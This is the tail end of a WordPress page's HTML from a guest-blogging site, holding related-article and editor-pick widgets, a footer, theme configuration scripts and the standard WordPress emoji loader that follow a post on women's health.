                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.galaxons.com/learn-how-to-identify-anxiety-triggers-and-manage-them/">Learn How to Identify Anxiety Triggers and Manage Them</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.galaxons.com/home-exterior-decoration-ideas/">Home Exterior Decoration Ideas</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.galaxons.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/d7eff51a314201ee9202747414f1b7d0f27f83a2228d91c34d0d20f074bbf279?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7eff51a314201ee9202747414f1b7d0f27f83a2228d91c34d0d20f074bbf279?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.galaxons.com/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-10-08T14:21:55+00:00"><meta itemprop="dateModified" content="2020-10-08T14:21:55+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.galaxons.com/facts-about-women-health/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://galaxons.com/wp-content/uploads/2020/07/galaxons-logo-300x62-1.png"></span><meta itemprop="name" content="Galaxons"></span><meta itemprop="headline " content="Facts about Women Health"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women.jpg"><meta itemprop="width" content="458"><meta itemprop="height" content="458"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3_347 = new tdBlock();
block_tdi_3_347.id = "tdi_3_347";
block_tdi_3_347.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_347","td_column_number":3,"live_filter_cur_post_id":1164,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_347","tdc_css_class_style":"tdi_3_347_rand_style"}';
block_tdi_3_347.td_column_number = "3";
block_tdi_3_347.block_type = "td_block_related_posts";
block_tdi_3_347.post_count = "3";
block_tdi_3_347.found_posts = "17";
block_tdi_3_347.header_color = "";
block_tdi_3_347.ajax_pagination_infinite_stop = "";
block_tdi_3_347.max_num_pages = "6";
tdBlocksArray.push(block_tdi_3_347);
</script><div class="td_block_wrap td_block_related_posts tdi_3_347 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_347" ><h4 class="td-related-title"><a id="tdi_4_65d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_347" href="#">RELATED ARTICLES</a><a id="tdi_5_37b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_347" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_347 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.galaxons.com/the-harmful-side-effects-of-steroid-creams/" rel="bookmark" class="td-image-wrap " title="The Harmful Side Effects of Steroid Creams" ><img class="entry-thumb" src="" alt="Acne treatment" title="The Harmful Side Effects of Steroid Creams" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/05/Acne-treatment-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.galaxons.com/category/finance/" class="td-post-category">Finance</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/the-harmful-side-effects-of-steroid-creams/" rel="bookmark" title="The Harmful Side Effects of Steroid Creams">The Harmful Side Effects of Steroid Creams</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.galaxons.com/7-proven-ways-to-get-rid-of-forehead-wrinkles/" rel="bookmark" class="td-image-wrap " title="7 Proven Ways to Get Rid of Forehead Wrinkles" ><img class="entry-thumb" src="" alt="Forehead wrinkles" title="7 Proven Ways to Get Rid of Forehead Wrinkles" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/02/wrinkle-treatment-cosmetic-skin-treatment-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.galaxons.com/category/health/" class="td-post-category">Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/7-proven-ways-to-get-rid-of-forehead-wrinkles/" rel="bookmark" title="7 Proven Ways to Get Rid of Forehead Wrinkles">7 Proven Ways to Get Rid of Forehead Wrinkles</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.galaxons.com/microblading-the-truth-behind-flawless-eyebrows/" rel="bookmark" class="td-image-wrap " title="Microblading: The Truth Behind Flawless Eyebrows" ><img class="entry-thumb" src="" alt="eyebrows" title="Microblading: The Truth Behind Flawless Eyebrows" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/02/New-Project-30-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.galaxons.com/category/beauty/" class="td-post-category">Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/microblading-the-truth-behind-flawless-eyebrows/" rel="bookmark" title="Microblading: The Truth Behind Flawless Eyebrows">Microblading: The Truth Behind Flawless Eyebrows</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_347" data-td_block_id="tdi_3_347"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_347" data-td_block_id="tdi_3_347"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_2d3 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,827</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,507</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_7_693 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.smartplix.com/write-for-us/" target="_blank"><img src="https://galaxons.com/wp-content/uploads/2020/07/SP-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8_76d td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_76d" ><script>var block_tdi_8_76d = new tdBlock();
block_tdi_8_76d.id = "tdi_8_76d";
block_tdi_8_76d.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8_76d","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_76d","tdc_css_class_style":"tdi_8_76d_rand_style"}';
block_tdi_8_76d.td_column_number = "1";
block_tdi_8_76d.block_type = "td_block_9";
block_tdi_8_76d.post_count = "4";
block_tdi_8_76d.found_posts = "160";
block_tdi_8_76d.header_color = "";
block_tdi_8_76d.ajax_pagination_infinite_stop = "";
block_tdi_8_76d.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8_76d);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_8_76d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/how-to-make-an-aluminum-doors-and-windows/" rel="bookmark" title="How to Make an Aluminum Doors and Windows">How to Make an Aluminum Doors and Windows</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galaxons.com/author/galaxons/">galaxons</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-30T07:24:21+00:00" >January 30, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/saving-money-for-wedding-while-having-good-income/" rel="bookmark" title="Saving Money for Wedding while Having Good Income">Saving Money for Wedding while Having Good Income</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galaxons.com/author/galaxons/">galaxons</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-17T03:20:26+00:00" >December 17, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/will-sliding-shower-door-work-for-your-bathroom/" rel="bookmark" title="Will Sliding Shower Door work for your bathroom?">Will Sliding Shower Door work for your bathroom?</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galaxons.com/author/galaxons/">galaxons</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-15T12:31:57+00:00" >February 15, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/best-ideas-how-engage-kids-in-gardening/" rel="bookmark" title="Best Ideas How Engage Kids in Gardening">Best Ideas How Engage Kids in Gardening</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galaxons.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-26T03:53:53+00:00" >November 26, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_76d" data-td_block_id="tdi_8_76d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_76d" data-td_block_id="tdi_8_76d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.galaxons.com/"><img class="td-retina-data" src="https://galaxons.com/wp-content/uploads/2020/07/logo-1.png" data-retina="https://galaxons.comwp-content/uploads/2020/07/logo-1-300x62.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">Galaxons is the best Guest Posting & Guest Blogging site for anyone who is passionate about quality blogging and who has the desire to excel in the online world. Galaxons primarily focuses on all and every niche topics like Business, Finance, Lifestyle, Fitness, Technology, Entertainment and many more. <div class="footer-email-wrap">Contact us: <a href="mailto:galaxonsweb@gmail.com">galaxonsweb@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thedizitalmarketing" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thedizitalmarketingagency/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DizitalMarketin" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10_37c td_block_template_1"  data-td-block-uid="tdi_10_37c" ><script>var block_tdi_10_37c = new tdBlock();
block_tdi_10_37c.id = "tdi_10_37c";
block_tdi_10_37c.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_10_37c","tdc_css_class":"tdi_10_37c","tdc_css_class_style":"tdi_10_37c_rand_style"}';
block_tdi_10_37c.td_column_number = "1";
block_tdi_10_37c.block_type = "td_block_7";
block_tdi_10_37c.post_count = "3";
block_tdi_10_37c.found_posts = "160";
block_tdi_10_37c.header_color = "";
block_tdi_10_37c.ajax_pagination_infinite_stop = "";
block_tdi_10_37c.max_num_pages = "54";
tdBlocksArray.push(block_tdi_10_37c);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_10_37c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.galaxons.com/5-best-places-to-visit-in-grand-junction-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Best Places to Visit in Grand Junction for First time Visitors" ><img class="entry-thumb" src="" alt="" title="5 Best Places to Visit in Grand Junction for First time Visitors" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/07/Junction-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/5-best-places-to-visit-in-grand-junction-for-first-time-visitors/" rel="bookmark" title="5 Best Places to Visit in Grand Junction for First time Visitors">5 Best Places to Visit in Grand Junction for First time...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-15T10:34:05+00:00" >July 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.galaxons.com/what-to-enjoy-on-a-budget-tour-of-long-beach/" rel="bookmark" class="td-image-wrap " title="What to Enjoy on a Budget Tour of Long Beach?" ><img class="entry-thumb" src="" alt="" title="What to Enjoy on a Budget Tour of Long Beach?" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/07/Long-Beach-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/what-to-enjoy-on-a-budget-tour-of-long-beach/" rel="bookmark" title="What to Enjoy on a Budget Tour of Long Beach?">What to Enjoy on a Budget Tour of Long Beach?</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-12T13:51:28+00:00" >July 12, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.galaxons.com/10-ways-to-stay-married-during-the-pandemic/" rel="bookmark" class="td-image-wrap " title="10 Ways to Stay Married During the Pandemic" ><img class="entry-thumb" src="" alt="Couples-Therapy-Relationship-Therapy" title="10 Ways to Stay Married During the Pandemic" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/06/Couples-Therapy-Relationship-Therapy-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/10-ways-to-stay-married-during-the-pandemic/" rel="bookmark" title="10 Ways to Stay Married During the Pandemic">10 Ways to Stay Married During the Pandemic</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-30T03:17:34+00:00" >June 30, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11_6de widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_6de" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.galaxons.com/category/home-gardern/">Home &amp; Garden<span class="td-cat-no">33</span></a></li><li><a href="https://www.galaxons.com/category/business/">Business<span class="td-cat-no">23</span></a></li><li><a href="https://www.galaxons.com/category/health/">Health<span class="td-cat-no">18</span></a></li><li><a href="https://www.galaxons.com/category/technology/">Technology<span class="td-cat-no">12</span></a></li><li><a href="https://www.galaxons.com/category/lifestyle/">Lifestyle<span class="td-cat-no">9</span></a></li><li><a href="https://www.galaxons.com/category/education/">Education<span class="td-cat-no">9</span></a></li><li><a href="https://www.galaxons.com/category/fitness/">Fitness<span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-213"><a href="#">Disclaimer</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-214"><a href="#">Privacy</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-215"><a href="#">Advertisement</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-216"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Galaxons by 2020                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6973533d70164
    -->

    			<script data-category="functional">
											</script>
			<script type="text/javascript" src="https://www.galaxons.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.galaxons.com/wp-includes/js/wp-emoji-release.min.js?ver=e0dc98ec0a2bb33d5c04447f15ade32c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.galaxons.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>